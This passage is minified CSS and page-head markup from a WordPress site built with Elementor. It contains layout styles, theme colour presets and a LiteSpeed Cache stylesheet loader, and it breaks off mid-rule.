.elementor-element.elementor-element-2d199a16>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-4814 .elementor-element.elementor-element-24b7e9c6{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:4px;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-4814 .elementor-element.elementor-element-24b7e9c6 .elementor-divider-separator{width:100%}.elementor-4814 .elementor-element.elementor-element-24b7e9c6 .elementor-divider{padding-top:0;padding-bottom:0}.elementor-4814 .elementor-element.elementor-element-327968d6{--divider-border-style:solid;--divider-color:var(--e-global-color-52c44e3c);--divider-border-width:4px;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-4814 .elementor-element.elementor-element-327968d6 .elementor-divider-separator{width:100%}.elementor-4814 .elementor-element.elementor-element-327968d6 .elementor-divider{padding-top:0;padding-bottom:0}.elementor-4814 .elementor-element.elementor-element-a6e4ba6{--divider-border-style:solid;--divider-color:var(--e-global-color-ef1126e);--divider-border-width:4px;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-4814 .elementor-element.elementor-element-a6e4ba6 .elementor-divider-separator{width:100%}.elementor-4814 .elementor-element.elementor-element-a6e4ba6 .elementor-divider{padding-top:0;padding-bottom:0}.elementor-4814 .elementor-element.elementor-element-75357c56{--divider-border-style:solid;--divider-color:var(--e-global-color-secondary);--divider-border-width:4px;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-4814 .elementor-element.elementor-element-75357c56 .elementor-divider-separator{width:100%}.elementor-4814 .elementor-element.elementor-element-75357c56 .elementor-divider{padding-top:0;padding-bottom:0}.elementor-4814 .elementor-element.elementor-element-1800e771>.elementor-container{min-height:9vh}.elementor-4814 .elementor-element.elementor-element-1800e771:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-c36c9da)}.elementor-4814 .elementor-element.elementor-element-1800e771{border-style:solid;border-width:0 0 4px;border-color:var(--e-global-color-primary);padding:0 4%;z-index:9}.elementor-4814 .elementor-element.elementor-element-4cfbf493.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4814 .elementor-element.elementor-element-47eabb3a{text-align:left}.elementor-4814 .elementor-element.elementor-element-47eabb3a img{width:100%;height:25px;object-fit:contain;filter:brightness(0%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg)}.elementor-4814 .elementor-element.elementor-element-47eabb3a>.elementor-widget-container{margin:-6px 0 0}.elementor-4814 .elementor-element.elementor-element-4cdc3b72.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4814 .elementor-element.elementor-element-562c36b6 .elementor-icon-wrapper{text-align:center}.elementor-4814 .elementor-element.elementor-element-562c36b6.elementor-view-default .elementor-icon{color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-4814 .elementor-element.elementor-element-562c36b6.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-accent)}.elementor-4814 .elementor-element.elementor-element-562c36b6 .elementor-icon{font-size:44px}.elementor-4814 .elementor-element.elementor-element-562c36b6 .elementor-icon svg{height:44px}.elementor-4814 .elementor-element.elementor-element-562c36b6>.elementor-widget-container{margin:-11px 0 -17px}.elementor-4814 .elementor-element.elementor-element-30564e5.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body:not(.rtl) .elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}.elementor-4814 .elementor-element.elementor-element-41b03256{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-item>a{font-family:var(--e-global-typography-559c4ae-font-family),Sans-serif;font-size:var(--e-global-typography-559c4ae-font-size);font-weight:var(--e-global-typography-559c4ae-font-weight);text-transform:var(--e-global-typography-559c4ae-text-transform);font-style:var(--e-global-typography-559c4ae-font-style);text-decoration:var(--e-global-typography-559c4ae-text-decoration);line-height:var(--e-global-typography-559c4ae-line-height);letter-spacing:var(--e-global-typography-559c4ae-letter-spacing);word-spacing:var(--e-global-typography-559c4ae-word-spacing)}.elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-text{color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-item>a{font-size:var(--e-global-typography-559c4ae-font-size);line-height:var(--e-global-typography-559c4ae-line-height);letter-spacing:var(--e-global-typography-559c4ae-letter-spacing);word-spacing:var(--e-global-typography-559c4ae-word-spacing)}}@media (min-width:768px){.elementor-4814 .elementor-element.elementor-element-4cfbf493{width:47%}.elementor-4814 .elementor-element.elementor-element-4cdc3b72{width:5.997%}.elementor-4814 .elementor-element.elementor-element-30564e5{width:47%}}@media (max-width:1024px) and (min-width:768px){.elementor-4814 .elementor-element.elementor-element-4cfbf493{width:44%}.elementor-4814 .elementor-element.elementor-element-4cdc3b72{width:10%}.elementor-4814 .elementor-element.elementor-element-30564e5{width:46%}}@media (max-width:767px){.elementor-4814 .elementor-element.elementor-element-1800e771>.elementor-container{min-height:96px}.elementor-4814 .elementor-element.elementor-element-4cfbf493{width:70%}.elementor-4814 .elementor-element.elementor-element-47eabb3a img{height:21px}.elementor-4814 .elementor-element.elementor-element-4cdc3b72{width:30%}.elementor-4814 .elementor-element.elementor-element-562c36b6 .elementor-icon-wrapper{text-align:right}.elementor-4814 .elementor-element.elementor-element-562c36b6 .elementor-icon{font-size:36px}.elementor-4814 .elementor-element.elementor-element-562c36b6 .elementor-icon svg{height:36px}.elementor-4814 .elementor-element.elementor-element-562c36b6>.elementor-widget-container{margin:-8px 0 -13px}.elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4814 .elementor-element.elementor-element-41b03256 .elementor-icon-list-item>a{font-size:var(--e-global-typography-559c4ae-font-size);line-height:var(--e-global-typography-559c4ae-line-height);letter-spacing:var(--e-global-typography-559c4ae-letter-spacing);word-spacing:var(--e-global-typography-559c4ae-word-spacing)}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}body,.elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555}h2{color:#1a1a1a}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu__align-center .elementor-nav-menu{margin-left:auto;margin-right:auto;justify-content:center}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-4806 .elementor-element.elementor-element-47bc5aa5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-4806 .elementor-element.elementor-element-47bc5aa5{overflow:hidden}.elementor-4806 .elementor-element.elementor-element-47bc5aa5:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-c36c9da)}.elementor-4806 .elementor-element.elementor-element-663773e9>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-4806 .elementor-element.elementor-element-35cc2b17{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:4px;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-4806 .elementor-element.elementor-element-35cc2b17 .elementor-divider-separator{width:100%}.elementor-4806 .elementor-element.elementor-element-35cc2b17 .elementor-divider{padding-top:0;padding-bottom:0}.elementor-4806 .elementor-element.elementor-element-8b48d8f{--divider-border-style:solid;--divider-color:var(--e-global-color-52c44e3c);--divider-border-width:4px;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-4806 .elementor-element.elementor-element-8b48d8f .elementor-divider-separator{width:100%}.elementor-4806 .elementor-element.elementor-element-8b48d8f .elementor-divider{padding-top:0;padding-bottom:0}.elementor-4806 .elementor-element.elementor-element-2665cbb{--divider-border-style:solid;--divider-color:var(--e-global-color-ef1126e);--divider-border-width:4px;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-4806 .elementor-element.elementor-element-2665cbb .elementor-divider-separator{width:100%}.elementor-4806 .elementor-element.elementor-element-2665cbb .elementor-divider{padding-top:0;padding-bottom:0}.elementor-4806 .elementor-element.elementor-element-7446ff57{--divider-border-style:solid;--divider-color:var(--e-global-color-secondary);--divider-border-width:4px;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-4806 .elementor-element.elementor-element-7446ff57 .elementor-divider-separator{width:100%}.elementor-4806 .elementor-element.elementor-element-7446ff57 .elementor-divider{padding-top:0;padding-bottom:0}.elementor-4806 .elementor-element.elementor-element-5fe12c9c>.elementor-container{min-height:9vh}.elementor-4806 .elementor-element.elementor-element-5fe12c9c{overflow:hidden;border-style:solid;border-width:0 0 4px;border-color:var(--e-global-color-primary);padding:0 4%}.elementor-4806 .elementor-element.elementor-element-5fe12c9c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-c36c9da)}.elementor-4806 .elementor-element.elementor-element-1002d93d.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4806 .elementor-element.elementor-element-d2571ea{text-align:left}.elementor-4806 .elementor-element.elementor-element-d2571ea img{width:100%;height:21px;object-fit:contain;filter:brightness(0%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg)}.elementor-4806 .elementor-element.elementor-element-d2571ea>.elementor-widget-container{margin:-6px 0 0}.elementor-4806 .elementor-element.elementor-element-14f1cd70.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4806 .elementor-element.elementor-element-57491e6b .elementor-icon-wrapper{text-align:center}.elementor-4806 .elementor-element.elementor-element-57491e6b.elementor-view-default .elementor-icon{color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-4806 .elementor-element.elementor-element-57491e6b.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-accent)}.elementor-4806 .elementor-element.elementor-element-57491e6b .elementor-icon{font-size:38px}.elementor-4806 .elementor-element.elementor-element-57491e6b .elementor-icon svg{height:38px}.elementor-4806 .elementor-element.elementor-element-57491e6b>.elementor-widget-container{margin:0 0 -5px}.elementor-4806 .elementor-element.elementor-element-1f29ebe1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4806 .elementor-element.elementor-element-173e65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-4806 .elementor-element.elementor-element-173e65 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-173e65 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}.elementor-4806 .elementor-element.elementor-element-173e65{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-4806 .elementor-element.elementor-element-173e65 .elementor-icon-list-item>.elementor-icon-list-text{font-family:var(--e-global-typography-559c4ae-font-family),Sans-serif;font-size:var(--e-global-typography-559c4ae-font-size);font-weight:var(--e-global-typography-559c4ae-font-weight);text-transform:var(--e-global-typography-559c4ae-text-transform);font-style:var(--e-global-typography-559c4ae-font-style);text-decoration:var(--e-global-typography-559c4ae-text-decoration);line-height:var(--e-global-typography-559c4ae-line-height);letter-spacing:var(--e-global-typography-559c4ae-letter-spacing);word-spacing:var(--e-global-typography-559c4ae-word-spacing)}.elementor-4806 .elementor-element.elementor-element-173e65 .elementor-icon-list-text{color:var(--e-global-color-primary)}.elementor-4806 .elementor-element.elementor-element-5b9f900a>.elementor-container{min-height:90vh}.elementor-4806 .elementor-element.elementor-element-5b9f900a{overflow:hidden;padding:0}.elementor-4806 .elementor-element.elementor-element-5b9f900a:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-c36c9da)}.elementor-4806 .elementor-element.elementor-element-4c32e18f.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4806 .elementor-element.elementor-element-4c32e18f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-4806 .elementor-element.elementor-element-4c32e18f>.elementor-element-populated{border-style:solid;border-width:0 4px 0 0;border-color:var(--e-global-color-52c44e3c);padding:0}.elementor-4806 .elementor-element.elementor-element-6af61a5e{--spacer-size:50px}.elementor-4806 .elementor-element.elementor-element-1ec48399.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4806 .elementor-element.elementor-element-1ec48399>.elementor-element-populated{border-style:solid;border-width:0 4px 0 0;border-color:var(--e-global-color-secondary)}.elementor-4806 .elementor-element.elementor-element-51aa1e6f .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-75d56e4-font-family),Sans-serif;font-size:var(--e-global-typography-75d56e4-font-size);font-weight:var(--e-global-typography-75d56e4-font-weight);text-transform:var(--e-global-typography-75d56e4-text-transform);line-height:var(--e-global-typography-75d56e4-line-height);letter-spacing:var(--e-global-typography-75d56e4-letter-spacing);word-spacing:var(--e-global-typography-75d56e4-word-spacing)}.elementor-4806 .elementor-element.elementor-element-51aa1e6f .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-top:18px;padding-bottom:18px}@media (max-width:1024px){.elementor-4806 .elementor-element.elementor-element-57491e6b .elementor-icon{font-size:34px}.elementor-4806 .elementor-element.elementor-element-57491e6b .elementor-icon svg{height:34px}.elementor-4806 .elementor-element.elementor-element-173e65 .elementor-icon-list-item>.elementor-icon-list-text{font-size:var(--e-global-typography-559c4ae-font-size);line-height:var(--e-global-typography-559c4ae-line-height);letter-spacing:var(--e-global-typography-559c4ae-letter-spacing);word-spacing:var(--e-global-typography-559c4ae-word-spacing)}.elementor-4806 .elementor-element.elementor-element-5b9f900a>.elementor-container{min-height:80vh}.elementor-4806 .elementor-element.elementor-element-4c32e18f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-size:cover}.elementor-4806 .elementor-element.elementor-element-6af61a5e{--spacer-size:215px}.elementor-4806 .elementor-element.elementor-element-1ec48399>.elementor-element-populated{border-width:0 0 4px}.elementor-4806 .elementor-element.elementor-element-51aa1e6f .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-75d56e4-font-size);line-height:var(--e-global-typography-75d56e4-line-height);letter-spacing:var(--e-global-typography-75d56e4-letter-spacing);word-spacing:var(--e-global-typography-75d56e4-word-spacing)}.elementor-4806 .elementor-element.elementor-element-51aa1e6f .elementor-nav-menu--main .elementor-item{padding-top:16px;padding-bottom:16px}}@media (min-width:768px){.elementor-4806 .elementor-element.elementor-element-1002d93d{width:47%}.elementor-4806 .elementor-element.elementor-element-14f1cd70{width:6%}.elementor-4806 .elementor-element.elementor-element-1f29ebe1{width:47.011%}}@media (max-width:1024px) and (min-width:768px){.elementor-4806 .elementor-element.elementor-element-1002d93d{width:44%}.elementor-4806 .elementor-element.elementor-element-14f1cd70{width:10%}.elementor-4806 .elementor-element.elementor-element-1f29ebe1{width:46%}.elementor-4806 .elementor-element.elementor-element-4c32e18f{width:25%}.elementor-4806 .elementor-element.elementor-element-1ec48399{width:75%}.elementor-4806 .elementor-element.elementor-element-14e1b4be{width:100%}}@media (max-width:767px){.elementor-4806 .elementor-element.elementor-element-5fe12c9c>.elementor-container{min-height:96px}.elementor-4806 .elementor-element.elementor-element-1002d93d{width:70%}.elementor-4806 .elementor-element.elementor-element-d2571ea img{height:25px}.elementor-4806 .elementor-element.elementor-element-14f1cd70{width:30%}.elementor-4806 .elementor-element.elementor-element-57491e6b .elementor-icon-wrapper{text-align:right}.elementor-4806 .elementor-element.elementor-element-57491e6b .elementor-icon{font-size:32px}.elementor-4806 .elementor-element.elementor-element-57491e6b .elementor-icon svg{height:32px}.elementor-4806 .elementor-element.elementor-element-57491e6b>.elementor-widget-container{margin:-1px 0 -5px}.elementor-4806 .elementor-element.elementor-element-173e65 .elementor-icon-list-item>.elementor-icon-list-text{font-size:var(--e-global-typography-559c4ae-font-size);line-height:var(--e-global-typography-559c4ae-line-height);letter-spacing:var(--e-global-typography-559c4ae-letter-spacing);word-spacing:var(--e-global-typography-559c4ae-word-spacing)}.elementor-4806 .elementor-element.elementor-element-5b9f900a>.elementor-container{min-height:96px}.elementor-4806 .elementor-element.elementor-element-4c32e18f{width:100%}.elementor-4806 .elementor-element.elementor-element-6af61a5e{--spacer-size:100px}.elementor-4806 .elementor-element.elementor-element-1ec48399{width:100%}.elementor-4806 .elementor-element.elementor-element-1ec48399>.elementor-element-populated{padding:4% 0}.elementor-4806 .elementor-element.elementor-element-51aa1e6f .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-75d56e4-font-size);line-height:var(--e-global-typography-75d56e4-line-height);letter-spacing:var(--e-global-typography-75d56e4-letter-spacing);word-spacing:var(--e-global-typography-75d56e4-word-spacing)}.elementor-4806 .elementor-element.elementor-element-51aa1e6f .elementor-nav-menu--main .elementor-item{padding-top:12px;padding-bottom:12px}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://elpastee.it/wp-content/litespeed/ucss/2eead2cfeb7b53409d2710c1713d0379.css?ver=94de7" /><script data-optimized="1" type="litespeed/javascript" data-src="https://elpastee.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 